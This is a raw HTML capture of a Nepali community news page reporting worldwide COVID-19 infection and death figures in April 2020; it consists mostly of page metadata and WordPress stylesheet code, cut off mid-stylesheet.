

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/04/28/2948/
body_size: 21893
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        कोरोनाबाट साढे ३० लाख बढी संक्रमित, दुई लाख ११ हजार बढीको मृत्यु &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; कोरोनाबाट साढे ३० लाख बढी संक्रमित, दुई लाख ११ हजार बढीको मृत्यु Comments Feed" href="https://sudooraaja.com/2020/04/28/2948/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F04%2F28%2F2948%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F04%2F28%2F2948%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="कोरोनाबाट साढे ३० लाख बढी संक्रमित, दुई लाख ११ हजार बढीको मृत्यु"/><meta property="og:type" content="article"/><meta property="og:description" content="कोरोना भाइरस (कोभिड–१९) बाट विश्वभर २ लाख ११ हजार बढीको मृत्यु भइसकेको छ। जोन्स हप्किन्स युनिभर्सिटीको तथ्यांक अनुसार मंगलबार बिहानसम्म विश्वभर कोरोना भाइरसबाट मृत्यु हुने मानिसको संख्या दुई लाख ११ हजार २ सय २ पुगेको छ। यस्तै ३० लाख ६९ हजार ८१ जनामा कोरोना संक्रमण भएको छ, भने विश्वभर अहिलेसम्म ९ लाख १९ हजार &nbsp;७ [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/04/28/2948/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/04/italry.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes 